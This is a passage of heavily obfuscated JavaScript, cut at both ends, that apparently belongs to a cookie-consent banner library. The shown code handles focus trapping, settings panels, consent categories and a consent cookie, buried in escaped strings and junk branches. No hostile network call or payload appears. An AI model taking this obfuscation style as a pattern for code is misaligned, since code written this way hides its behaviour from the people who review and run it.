-0x166,_0x232a20);}_0x4011f2["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x22d895(-0x453,-0x33e,-0x2c0,-0x32c,-0x38d),_0x2e9b93(-0x127,-0x194,-0xf5,-0x222,-0x12c));_0x5b102b=!![];function _0x22d895(_0x2322e2,_0x5953c7,_0x4a87bb,_0x353bf1,_0x42520b){return _0x3e90(_0x5953c7- -0x34c,_0x353bf1);}function _0x963cf1(_0x55e8d4,_0x3491c3,_0x3408c1,_0x311a23,_0x409834){return _0x3e90(_0x55e8d4-0x1ce,_0x311a23);}_0x211113(function(){_0x331670=_0x496db4["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x1e44ef=_0x5dcce1;},0xac500^0xac5c8);_0x20ac19(_0x22d895(-0x106,-0x19d,-0x1b0,-0x80,-0x113));},_0x2e8c3d>(0x93c03^0x93c03)?_0x307530:_0x3d0df8?0x28989^0x28997:0x1a133^0x1a133);}}else{return _0x4dc092['current_lang']=_0x3866da(_0x53f196,_0x242af5);}}}else{_0x5e1aef=_0x2b22f5(_0x1a1249(0x278,0x3a1,0x29b,0x1dc,0x1f3));_0x2095f5["\u0069\u0064"]=_0x57892d(0x5b8,0x5de,0x4da,0x518,0x558);_0x438d0e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1a1249(0x177,0x203,0x113,0x1f1,0x1e8);_0xc9bf58["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1ee96e);_0xd7d59d(_0x3eb9a3,_0x5f2702(-0x31c,-0x2d8,-0x2e9,-0x41d,-0x2f5),function(){_0x322bb9['hideSettings']();_0x2b7271["\u0068\u0069\u0064\u0065"]();_0x17162c["\u0061\u0063\u0063\u0065\u0070\u0074"]();});}}function _0x1a1249(_0x1a0730,_0x13dca4,_0x5b8a3f,_0x424a8d,_0x6fbda7){return _0x3e90(_0x1a0730-0x133,_0x6fbda7);}_0x9cf68d(_0x57892d(0x5e3,0x4e6,0x675,0x4b8,0x524)+_0x4dc092['current_lang']+'\x27');function _0x57892d(_0x5a9b53,_0x21bb4b,_0x3fa1f2,_0x334ebc,_0x280034){return _0x3e90(_0x5a9b53-0x3c8,_0x3fa1f2);}function _0x116267(_0x300766,_0x40e15a,_0x5a5b9b,_0x5c6c28,_0x4d637c){return _0x3e90(_0x5c6c28- -0xc9,_0x5a5b9b);}return _0x4dc092["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];};_0x6c3a2e=0x9;var _0xa367cb=function(){function _0x2bf1da(_0x13830b,_0x48bfbe,_0x424e79,_0x667e72,_0x131caa){return _0x3e90(_0x48bfbe-0x391,_0x131caa);}function _0x16aa3e(_0x499e1d,_0x2258de,_0x528239,_0x6ae654,_0x1c6862){return _0x3e90(_0x1c6862-0x20,_0x528239);}function _0xd93ed4(_0x5165c6,_0x203f57,_0x552a1f,_0x13473c,_0x4b2c1a){return _0x3e90(_0x13473c-0x12f,_0x5165c6);}function _0x314670(_0x2f2dea,_0x54a832,_0x12dc2b,_0x42f1ab,_0x2eebe7){return _0x3e90(_0x2f2dea- -0xa1,_0x54a832);}if(_0x16aa3e(0x136,-0x46,0xea,-0x62,0xc4)!==_0x16aa3e(0x0,0x161,0xb0,0xea,0xc4)){_0x20868e['checked']=!![];!_0x2916d9&&_0x10e322['push'](!![]);if(_0x3e3712[_0x16aa3e(0x14c,0x10b,0x14f,0x1e9,0x229)])!_0x81c518&&_0x10b9f4['push'](_0x579e5b);}else{var _0x49908c=0x9+0x4;var _0xfa78dd=navigator["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]||navigator['browserLanguage'];_0x49908c=0x0+0x1;_0xfa78dd["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xd8260^0xd8262)&&(_0xfa78dd=_0xfa78dd[0x66e16^0x66e16]+_0xfa78dd[0x3f4a4^0x3f4a5]);_0x9cf68d(_0x2bf1da(0x48a,0x52a,0x618,0x451,0x5ea)+_0xfa78dd+'\x27');return _0xfa78dd['toLowerCase']();}};var _0x3c86db=function(){function _0x22ced8(_0x254b07,_0xc39ee7,_0x43f53f,_0x37b2c0,_0x3c08a1){return _0x3e90(_0x43f53f- -0x32f,_0x37b2c0);}function _0x57d2ad(_0x415138,_0x532970,_0x1a0fe9,_0x5c625f,_0x201c1e){return _0x3e90(_0x5c625f-0xe,_0x532970);}function _0xd8cd33(_0x18323b,_0x14e011,_0x386fd5,_0x2bd7be,_0x989b7e){return _0x3e90(_0x989b7e-0x14d,_0x2bd7be);}function _0x3ec2ff(_0x1e9fe6,_0x3acec5,_0x5880e2,_0x21d66b,_0x213b95){return _0x3e90(_0x21d66b- -0x344,_0x213b95);}if(_0xd8cd33(0x3fb,0x493,0x27d,0x2ed,0x399)===_0x57d2ad(0x2ca,0x2b8,0x280,0x25a,0x141)){var _0x1f7eee=![];var _0x2e09b2=![];_0x350f27(document,_0xd8cd33(0x2e9,0x2ae,0x150,0x2fc,0x241),function(_0x14afc9){function _0x66b301(_0x5d72a0,_0x5a32f7,_0x20102f,_0x28e5f9,_0x338faa){return _0x3e90(_0x338faa-0xba,_0x28e5f9);}function _0x5b62af(_0x4d5bfa,_0x56fdc5,_0xebbbb8,_0x36baff,_0x33ab1d){return _0x3e90(_0xebbbb8- -0x29d,_0x36baff);}_0x14afc9=_0x14afc9||window["\u0065\u0076\u0065\u006e\u0074"];function _0x1aa770(_0xaa098c,_0x101ad9,_0x26af22,_0x353d7c,_0xfb0be7){return _0x3e90(_0xfb0be7-0x12e,_0x353d7c);}function _0x3e57fc(_0xf65e87,_0x454716,_0x1fa7ff,_0x32eda2,_0x3fa2c1){return _0x3e90(_0x3fa2c1-0x239,_0x32eda2);}function _0x5b63d0(_0x2d8c45,_0x34f912,_0xb33e79,_0x1ba286,_0x52d619){return _0x3e90(_0x1ba286-0x2f6,_0x34f912);}if(_0x14afc9['key']!==_0x66b301(0x29a,0x139,0x264,0x169,0x243))return;if(_0x14c9fe){if(_0x14afc9["\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079"]){if(document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x14c9fe[0x6dc5c^0x6dc5c]){if(_0x1aa770(0x149,0x132,0xc8,0x1b2,0x1aa)===_0x1aa770(0x13d,0x97,0x2c2,0x15b,0x1aa)){_0x14c9fe[0xbf29b^0xbf29a]['focus']();_0x14afc9['preventDefault']();}else{_0x525f0c(_0x56af43);}}}else{if(_0x5b62af(-0x23f,-0x1ff,-0x224,-0x2e5,-0x346)!==_0x1aa770(0x9f,0x24f,0x87,0x269,0x1a7)){if(!_0x5d052d[0xd72b2^0xd72b0]){_0xe13ca6[0xa81c0^0xa81c0]['focus']();}else{_0x2db821[0x7b902^0x7b900]['focus']();}}else{if(document['activeElement']===_0x14c9fe[0x371d5^0x371d4]){_0x14c9fe[0xd63c0^0xd63c0]["\u0066\u006f\u0063\u0075\u0073"]();_0x14afc9["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}if(!_0x2e09b2&&!_0x390204){if(_0x66b301(0x210,0x394,0x274,0x28f,0x302)===_0x3e57fc(0x46e,0x3e7,0x554,0x48e,0x481)){_0x2e09b2=!![];!_0x1f7eee&&_0x14afc9["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();if(_0x14afc9['shiftKey']){if(_0x14c9fe[0x727e9^0x727ea]){if(_0x5b63d0(0x1e0,0x2fb,0x23b,0x301,0x3dd)===_0x5b63d0(0x546,0x452,0x5fb,0x527,0x525)){_0x41c174(_0x3099e5,_0x5b62af(0x49,0xc7,-0x56,-0x17f,-0x7c));}else{if(!_0x14c9fe[0xd72b2^0xd72b0]){_0x14c9fe[0xa81c0^0xa81c0]['focus']();}else{if(_0x5b62af(0xaf,-0x159,-0x7c,0xa1,0x57)!==_0x3e57fc(0x3ff,0x551,0x409,0x4ce,0x45a)){_0x45a20b=_0x1ff466[_0x47cd06]['getAttribute'](_0x5b62af(-0xa2,-0x15d,-0x1a8,-0x283,-0xd5));if(!_0x16a55b&&_0x3f5e01==="\u0031"){_0x2d01fd=_0x444734[_0x2826dc];}else if(_0x4bf7cb==="\u0030"){_0x1b3416=_0x20af5a[_0x79e900];if(!_0x239bb8&&_0x136b8e[_0x6bf71a+(0xc28f7^0xc28f6)]['getAttribute'](_0x66b301(0x98,0x19b,0x1dc,0x279,0x1af))!=="\u0030"){_0x5ed15c=_0x582217[_0x4a3fa0+(0x912c4^0x912c5)];}}_0x2dc269++;}else{_0x14c9fe[0x7b902^0x7b900]["\u0066\u006f\u0063\u0075\u0073"]();}}}}else{if(_0x5b63d0(0x601,0x499,0x50b,0x52c,0x489)===_0x1aa770(0x464,0x31e,0x2b2,0x3ea,0x364)){_0x14c9fe[0xdc3e6^0xdc3e7]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x496d75[_0x35a3bf]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];if(!_0x920ece[_0x5a4ca6]){_0x9d83da["\u0070\u0075\u0073\u0068"](_0x378e0c[_0x7ac8c3]);_0x2fb9ea[_0x5002ec]=!![];}}}}else{if(_0x5b62af(-0x1f8,-0xce,-0x192,-0x16a,-0xb8)!==_0x5b63d0(0x4a8,0x665,0x602,0x546,0x4dc)){if(_0x14c9fe[0xd3100^0xd3103]){_0x14c9fe[0x657e2^0x657e1]['focus']();}else{_0x14c9fe[0xe80ec^0xe80ec]["\u0066\u006f\u0063\u0075\u0073"]();}}else{{var _0x5b775c;var _0x29064e=_0x406317['parse'](_0x3577b3(_0x31f4f2["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x66b301(0xde,0xc1,0x13b,0x144,0x1a0),!![])||"\u007b\u007d")[_0x66b301(0x28f,0x160,0x153,0x26f,0x1b4)]||[];}_0x5b775c=0x5+0x3;}}}else{for(var _0x27480e=0x0;_0x2210b6<0x5;_0xf22c92++){try{_0x5ed56c['log'](_0x129ef1);}catch(_0x2fc556){}}}}}!_0x2e09b2&&(_0x1f7eee=!![]);});if(document["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"]){_0x350f27(_0x5cc82c,_0x57d2ad(0xdf,0xac,0x1ca,0xc1,0xbe),function(_0xd92481){function _0x801b29(_0x1c7308,_0x5dcfa6,_0x14a19f,_0x2eedef,_0x1bf068){return _0x3e90(_0x14a19f- -0x3e5,_0x1bf068);}function _0x309632(_0x4cec52,_0x11df4d,_0x5c8500,_0x315361,_0x2a9503){return _0x3e90(_0x5c8500-0x3bc,_0x2a9503);}function _0x4a85f6(_0x50672a,_0x3b034f,_0x16079e,_0x17b93b,_0x1e8e28){return _0x3e90(_0x16079e- -0x1a5,_0x3b034f);}function _0x1fac1a(_0x1895f8,_0x35c4b9,_0x4c9f31,_0x17ed01,_0x23e422){return _0x3e90(_0x4c9f31- -0x3be,_0x23e422);}function _0x4568fd(_0x496eaf,_0x511f2f,_0x36293e,_0x1234ee,_0x62e075){return _0x3e90(_0x62e075-0x3e,_0x36293e);}if(_0x4568fd(0x156,0x42,0x8a,0x20a,0x159)!==_0x1fac1a(-0x2ca,-0x165,-0x1de,-0x291,-0x307)){_0xd92481=_0xd92481||window["\u0065\u0076\u0065\u006e\u0074"];if(_0x2f467b){if(!_0xc07a02['contains'](_0xd92481["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x40412a['hideSettings'](0xc80b8^0xc80b8);_0x390204=![];}else{_0x390204=!![];}}else if(_0xc5eaab){if(_0x395818["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0xd92481['target'])){if(_0x4568fd(0x1e8,0x2a6,0x2b6,0x17c,0x296)!==_0x1fac1a(-0xf0,-0x1e7,-0x166,-0x265,-0x77)){_0x5292fb=_0x5b57bf[_0x4a0ac6];if(_0x22d7fe){_0x52ec41=_0x5e1b08(_0xfe0aa9)[0xb1c4f^0xb1c4f];var _0x3e04f4;var _0x39363f=_0x38f6c4("dt".split("").reverse().join(""));_0x3e04f4=0x3;_0x39363f["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x801b29(-0x2b6,-0x263,-0x376,-0x2ce,-0x3ad),_0x3adc5c[_0x5752b3][_0x2890bb]);_0x39363f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1fac1a(-0x3ee,-0x3c8,-0x373,-0x24f,-0x40e),_0x3a25df[_0x589df0]);_0x1d5a95["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x39363f);}}else{_0x390204=!![];}}}}else{_0x1a090e=!![];if(!_0x5e09d3)_0x4f95c9=_0x50d75d;else _0x447e0f=new _0x42cb5b();_0x3a9d09[_0x4568fd(-0x2c,0x58,0x5a,-0x6f,0x8e)]=_0x2f5aaa['toISOString']();_0x54c6d2=_0x5ebb00(_0x3e17cb());_0x3ed85d(_0x518a81['cookie_name'],_0x2e2565["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0xb03662));_0x2a4301();}},!![]);}}else{_0x6a9eec={};}};var _0x48197e=function(_0x215aac,_0x2e73ca){if(typeof _0x215aac!==_0x848b8d(0xc5,0xc,0xf6,-0x14,0x189))return;function _0x56e92c(_0x409b4f,_0x31b2a0,_0x19fc2a,_0x17a805,_0x1516ab){return _0x3e90(_0x1516ab- -0x177,_0x31b2a0);}var _0x1df2f1=_0x215aac[_0x848b8d(0xe7,0x1ac,0xe8,0x80,0x6f)];function _0x4cbe18(_0x2d48e7,_0x954e7c,_0x48dae1,_0xcf4730,_0x1e5801){return _0x3e90(_0x954e7c-0x2e0,_0x48dae1);}function _0x3fb3d7(_0x31364a,_0x538615,_0x428437,_0x42b99f,_0xc9e3e){return _0x3e90(_0xc9e3e-0x42,_0x538615);}var _0x38c5a2=0x2+0x3;var _0x595bfe=_0x215aac[_0x56e92c(0x198,-0x69,-0x91,-0x74,0x8e)];function _0x304497(_0x25f187,_0x274c81,_0x2548dd,_0xae1d9d,_0x1fcac5){return _0x3e90(_0x274c81- -0x1f8,_0x1fcac5);}_0x38c5a2=0x7+0x0;function _0x3fa2be(_0x4a3618,_0x54481a,_0x33ec7c,_0xa9b3dc,_0x1f4ae3,_0x4c45ca,_0xed14e3){function _0x2e02dd(_0x48ff9d,_0x32fda4,_0x3d06e3,_0x356d1b,_0x349cc4){return _0x3e90(_0x48ff9d-0x25c,_0x349cc4);}function _0x584c25(_0x4ead5a,_0xa59d61,_0x223497,_0x1f1b3b,_0x47cb3c){return _0x3e90(_0x223497- -0x300,_0x1f1b3b);}function _0x4273c9(_0x35c6c6,_0xd5b78,_0x554b22,_0x54e875,_0x3da10c){return _0x3e90(_0x3da10c-0x35e,_0x554b22);}function _0x61041f(_0x5c5424,_0x2df29b,_0x55d9e0,_0x21c39d,_0x465d5c){return _0x3e90(_0x2df29b- -0xce,_0x465d5c);}if(_0x584c25(-0x1ef,-0x1c0,-0xdd,-0x32,-0x163)!==_0x2e02dd(0x266,0x30b,0x1b0,0x2b6,0x357)){_0x4c45ca=_0x4c45ca&&_0x4c45ca["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x3c823d(_0x54481a,_0x1f4ae3)>-(0xdda7a^0xdda7b)){_0x4bdb91(_0x4a3618,_0x1f4ae3);if(!(_0x1f4ae3===_0x584c25(-0x3ec,-0x3ef,-0x2e3,-0x2c7,-0x38c)&&_0x4c45ca[0xd5261^0xd5261]===_0x584c25(0x24,-0x11f,-0xc9,-0xa2,-0x12e))&&_0x3c823d(_0x33ec7c,_0x4c45ca[0x6437d^0x6437d])>-(0xc66e3^0xc66e2)){for(var _0x5d1684=0x26cea^0x26cea;_0x5d1684<_0x4c45ca['length'];_0x5d1684++){_0x4bdb91(_0x4a3618,_0x4c45ca[_0x5d1684]);}}}_0x3c823d(_0xa9b3dc,_0xed14e3)>-(0x6fbaa^0x6fbab)&&_0x4bdb91(_0x4a3618,_0xed14e3);}else{return _0x5123ec['keys'](_0x365f24);}}if(_0xc9bec3&&_0x1df2f1){if(_0x304497(-0xca,-0x17a,-0x110,-0x1d9,-0x67)!==_0x848b8d(0x1,0x18,-0xd7,-0x165,-0x192)){!_0x32bd89&&_0x413ea8["\u0070\u0075\u0073\u0068"](![]);}else{_0x3fa2be(_0x395818,[_0x3fb3d7(0x8f,-0x32,0x146,-0x18,0xb7),_0x4cbe18(0x26c,0x2fd,0x40b,0x1e5,0x2a6),_0x304497(-0x208,-0x1aa,-0x23f,-0x223,-0x1d0)],[_0x3fb3d7(0x15,0x158,0xf2,-0x96,0x78),_0x848b8d(0xdf,0x143,0xe2,0x176,0x1c1),_0x4cbe18(0x2e2,0x35b,0x397,0x390,0x244)],[_0x304497(-0x103,0x2c,-0x38,0x104,-0x71),_0x304497(-0x73,-0x159,-0xb1,-0x190,-0x187)],_0x1df2f1[_0x848b8d(0xdf,0xec,0x88,0x194,0xea)],_0x1df2f1[_0x304497(-0x23,-0x10c,-0x1dc,-0x11f,-0x14)],_0x1df2f1[_0x4cbe18(0x1ce,0x2e3,0x24d,0x1fe,0x3e8)]);}}function _0x848b8d(_0x47a141,_0x445b98,_0x319776,_0x5926fa,_0x12f60d){return _0x3e90(_0x319776- -0x155,_0x445b98);}if(!_0x2e73ca&&_0x595bfe){if(_0x848b8d(-0x174,-0x1a1,-0xdb,-0x1c7,0x37)===_0x56e92c(-0x37,0x20,0x2a,0x6d,-0x25)){_0x58b53a["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x3cd9ea['hide']();_0x41d61a["\u0061\u0063\u0063\u0065\u0070\u0074"]();}else{_0x3fa2be(_0x18dea1,[_0x3fb3d7(-0x80,0x109,-0x66,0xc3,0x5f)],[_0x3fb3d7(0x3c2,0x191,0x24f,0x350,0x295),_0x304497(-0x1cc,-0x15a,-0x1e8,-0x19c,-0x19e)],[_0x4cbe18(0x5e8,0x504,0x4aa,0x46e,0x4b5),_0x56e92c(-0x1fc,-0xa9,-0x159,-0x113,-0xd8)],_0x595bfe[_0x56e92c(0x180,-0x68,-0x1d,0xb6,0x66)],_0x595bfe[_0x304497(-0xa2,-0x10c,-0x191,-0x1f5,0x13)],_0x595bfe[_0x3fb3d7(-0x93,0x12c,-0x7b,0xc6,0x45)]);}}};_0x40412a['allowedCategory']=function(_0x57b96d){function _0x109c74(_0x2e84d1,_0x3f97a2,_0x59af70,_0x4ea136,_0x2bc454){return _0x3e90(_0x2e84d1-0x140,_0x4ea136);}function _0x1b2a43(_0x445e4a,_0x2ed049,_0x558f58,_0x1f70a5,_0x45c171){return _0x3e90(_0x1f70a5- -0x50,_0x2ed049);}function _0x1156ab(_0x59a257,_0x261ff2,_0x826c03,_0x5db8b0,_0x279d2f){return _0x3e90(_0x59a257-0x1fe,_0x5db8b0);}if(!_0x21d0aa||_0x4dc092['mode']===_0x95b0fd(-0x224,-0xe2,-0x1c3,-0x2c7,-0x22e)){if(_0x95b0fd(-0x1a2,-0x34d,-0x237,-0x1d6,-0x1c7)!==_0x95b0fd(-0x2aa,-0x2c5,-0x237,-0x2a7,-0x34c)){_0x2f9ae0=!![];}else{{var _0x4b08a7;var _0x4b026d=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x5bd04e(_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x1b2a43(0x164,0xac,-0x49,0x96,-0xc),!![])||"\u007b\u007d")[_0x429586(0x425,0x486,0x41a,0x340,0x52a)]||[];}_0x4b08a7=0x5+0x3;}}else{{if(_0x1b2a43(0x1e7,0xcf,0x53,0xff,0x21c)!==_0x429586(0x47a,0x35f,0x3ed,0x552,0x540)){_0x4b128e=_0x1b4347['replace'](_0x95b0fd(-0x1d2,-0x29,-0x153,-0x1ab,-0x182),'');}else{var _0x83d21e=0x5+0x6;var _0x5c825d;var _0x4b026d=_0x3f1388;_0x5c825d=_0x109c74(0x2d5,0x2ce,0x210,0x35d,0x3eb);}}_0x83d21e=_0x429586(0x367,0x2d6,0x2f2,0x34a,0x41b);}function _0x95b0fd(_0x354c3c,_0x5a3b68,_0x5f454e,_0x325dd9,_0x4721fd){return _0x3e90(_0x5f454e- -0x339,_0x4721fd);}function _0x429586(_0x501c00,_0x5c4155,_0x97a55a,_0x47dff5,_0x5e1b72){return _0x3e90(_0x501c00-0x32b,_0x47dff5);}return _0x3c823d(_0x4b026d,_0x57b96d)>-(0x6f88d^0x6f88c);};function _0x3a2db7(_0xb9ff7f,_0x396452,_0x4c5046,_0x23d8b2,_0x177ad3){return _0x3e90(_0x396452- -0x115,_0x4c5046);}_0x40412a["\u0072\u0075\u006e"]=function(_0x3ea35d){function _0x788719(_0xab0504,_0x37cf84,_0x44eda4,_0x9eb00b,_0x5a4bb3){return _0x3e90(_0x37cf84- -0x1e0,_0xab0504);}function _0x385b3f(_0x3e97ca,_0x14845a,_0x6ae8ed,_0x2e7354,_0x27b390){return _0x3e90(_0x2e7354- -0xa5,_0x27b390);}function _0x63e9dc(_0x411d75,_0x36559b,_0x196d93,_0x45ae24,_0x13c865){return _0x3e90(_0x36559b-0xf5,_0x45ae24);}function _0x511880(_0x39350a,_0x3b5da6,_0x17f066,_0x500f04,_0x50f5af){return _0x3e90(_0x39350a- -0x211,_0x17f066);}function _0x205bd8(_0x1df14c,_0x3a8949,_0x48fce,_0x244985,_0x4fe187){return _0x3e90(_0x3a8949-0x1fd,_0x1df14c);}if(_0x205bd8(0x38a,0x3ae,0x2df,0x479,0x3c0)===_0x511880(-0x18b,-0x127,-0x222,-0x146,-0x77)){var _0x3defa0=_0x30b997(_0x511880(-0xc5,-0x36,-0xa6,-0x163,-0x12b));_0x3defa0["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x3defa0["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x63e9dc(0x125,0x164,0x123,0x1c0,0x80),_0x2cdcc3);}else{if(!document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"](_0x205bd8(0x196,0x211,0xe9,0x217,0x132))){_0x5538d8(_0x3ea35d);if(_0x36c7e0)return;_0x174c85=JSON['parse'](_0x5bd04e(_0x4dc092["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x63e9dc(0x240,0x1db,0x2b5,0x21c,0x2f1),!![])||"\u007b\u007d");_0x47a790=_0x174c85[_0x63e9dc(0x173,0x1a2,0x28c,0x84,0x182)];var _0xf6fd8e=0x2+0x5;var _0xb8667=_0x47a790!==undefined;_0xf6fd8e=_0x205bd8(0x116,0x20a,0x194,0x2fe,0x1cd);_0x4d3317=_0x174c85[_0x63e9dc(0x3a7,0x311,0x204,0x24c,0x2fc)];_0x4d3317&&(_0x4d3317=new Date(_0x4d3317));_0x8c31c3=_0x174c85[_0x385b3f(0x31,-0xfd,-0x15c,-0x55,0xa3)];_0x8c31c3&&(_0x8c31c3=new Date(_0x8c31c3));_0x2474b6=_0x174c85[_0x205bd8(0x2a6,0x23f,0x170,0x2ad,0x187)]!==undefined?_0x174c85[_0x788719(-0x136,-0x19e,-0x176,-0x187,-0xcd)]:null;if(_0x2e1e60&&_0x174c85[_0x385b3f(-0xa4,-0x32,0xe7,0xa,0xc6)]!==_0x4dc092['revision']){_0x4560e4=![];}_0xc9bec3=_0x21d0aa=!_0xb8667||!_0x4560e4||!_0x4d3317||!_0x8c31c3||!_0x47a790;_0x561383();_0x4cb2b1();_0x48197e(_0x3ea35d[_0x385b3f(0x108,0x18d,0xc2,0x16c,0x227)]);_0x2ce449();if(_0x4dc092['autorun']&&_0xc9bec3){_0x40412a["\u0073\u0068\u006f\u0077"](_0x3ea35d[_0x385b3f(0x5e,-0x9,0xa6,0x2d,0x14d)]||0xbaa3b^0xbaa3b);}setTimeout(function(){function _0x370835(_0x46264e,_0x201acf,_0x456331,_0x3ab936,_0x1a06a1){return _0x3e90(_0x1a06a1- -0xe,_0x46264e);}_0x4bdb91(_0x5cc82c,_0x370835(0x329,0x1f2,0x303,0x34d,0x239));},0x7c76e^0x7c770);setTimeout(function(){_0x3c86db();},0xddcc9^0xddcad);if(!_0x21d0aa){if(_0x385b3f(0x13c,0x93,0x131,0x52,0x9c)!==_0x385b3f(0x279,0x21d,0x25b,0x190,0xc9)){var _0x2d5925;var _0x907de=typeof _0x174c85[_0x788719(-0x96,0x12,0x8f,-0x117,0x9f)]===_0x788719(-0xf6,0x36,0xb0,0x5d,0x9a);_0x2d5925=0x5;if(!_0x907de||_0x907de&&_0x174c85[_0x511880(-0x1f,0x70,-0x1b,0xc7,0x3)]!==_0x4dc092["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]){if(_0x788719(-0xcf,-0xee,-0x114,-0x106,-0x139)===_0x205bd8(0x1c2,0x2ef,0x22b,0x2c3,0x38a)){_0x174c85[_0x788719(-0x2f,0x12,0x71,-0x6f,0x104)]=_0x4dc092['use_rfc_cookie'];_0x3fe964(_0x4dc092['cookie_name'],JSON['stringify'](_0x174c85));}else{for(var _0xb5cc7f=0xd6ded^0xd6ded;_0xb5cc7f<_0x292663['length'];_0xb5cc7f++){_0x51022e["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x47610e[_0x48c8e4]+_0x385b3f(-0xe,-0x73,0x17d,0x80,-0x45)+_0x4659b6+(_0x35b4fa[_0xb5cc7f]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xde1cb^0xde1ca)?_0x385b3f(0x19,0xa6,0x17f,0x82,0x122)+_0x163283[_0xb5cc7f]:'')+';\x20'+_0x5886f6;}_0x2cdc41(_0x511880(-0x36,0x8a,-0x154,0x78,-0x1e)+_0xe52599[_0x4050e1]+_0x385b3f(-0xbf,0x5,-0xf,-0x10,0x35)+_0x1fac60+_0x788719(-0x56,-0x3d,0x38,0x47,0xd4),_0x5bd500);}}_0x51dd85=_0x3b3dc7(_0x329646());_0x45b01b();if(typeof _0x938ed6===_0x511880(-0xb,-0x120,0x11a,-0x13,0x4b))_0x938ed6(_0x174c85);_0x9cf68d(_0x205bd8(0x3cb,0x3bb,0x3ba,0x39c,0x2d2),_0x174c85);}else{_0x4ae50b['setAttribute'](_0x205bd8(0x33f,0x372,0x2b9,0x275,0x353),_0x511880(-0x1d7,-0x1d7,-0x1af,-0x297,-0xe5));_0x3aa8bc['setAttribute'](_0x385b3f(-0x84,0xc1,0x123,0x32,-0xeb),_0x4fa14c);}}else{if(_0x4dc092["\u006d\u006f\u0064\u0065"]===_0x385b3f(0x5c,0xe2,0x89,0xc2,0x28)){if(_0x511880(-0x1a,-0xb9,-0x97,-0x141,0x9)!==_0x788719(-0x98,-0xb3,-0xbf,-0x37,0x35)){_0x9cf68d(_0x205bd8(0x3c1,0x2d2,0x1ab,0x2c7,0x353)+_0x4dc092["\u006d\u006f\u0064\u0065"]+_0x788719(-0x1e5,-0x1b2,-0xab,-0x256,-0x133),_0x3f1388);_0x45b01b(_0x3f1388);}else{return null;}}_0x9cf68d(_0x385b3f(0x1cb,-0x1b,0x18e,0xd6,0x149));}}else{_0x9cf68d(_0x385b3f(-0x116,-0x86,0xde,-0x28,-0x27));}}};_0x40412a['showSettings']=function(_0x1407af){setTimeout(function(){function _0x5cef60(_0x5c6744,_0x195e2f,_0x3ec832,_0x229c6a,_0xda9ac7){return _0x3e90(_0x3ec832- -0x24d,_0xda9ac7);}_0x4bdb91(_0x48eb80,_0x374183(0x376,0x2e0,0x47c,0x2a4,0x2f4));function _0x374183(_0x45ed98,_0x20322f,_0x24bb3d,_0x34d0b8,_0x55cc53){return _0x3e90(_0x45ed98-0x26f,_0x24bb3d);}_0x18dea1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x374183(0x27d,0x289,0x296,0x2ca,0x200),_0x374183(0x2a9,0x215,0x362,0x1a1,0x339));function _0x47f156(_0x5c24d2,_0x8918bd,_0x26c983,_0x44e430,_0x439ad4){return _0x3e90(_0x5c24d2- -0x5d,_0x8918bd);}_0x2f467b=!![];setTimeout(function(){function _0x5365f8(_0x259c0d,_0x298a5d,_0x4d2143,_0x5c5a21,_0x2d68b3){return _0x3e90(_0x298a5d-0x298,_0x4d2143);}function _0x538719(_0x202602,_0x905f1a,_0x20a793,_0x663ea0,_0xd095a3){return _0x3e90(_0x905f1a- -0x243,_0x663ea0);}function _0x34e202(_0x355c58,_0x1838a8,_0x9204d2,_0x188dfc,_0x53e945){return _0x3e90(_0x1838a8- -0xd,_0x9204d2);}function _0x2e2e2(_0x304bb4,_0xba66be,_0x45cea0,_0x5d4fc2,_0x415d77){return 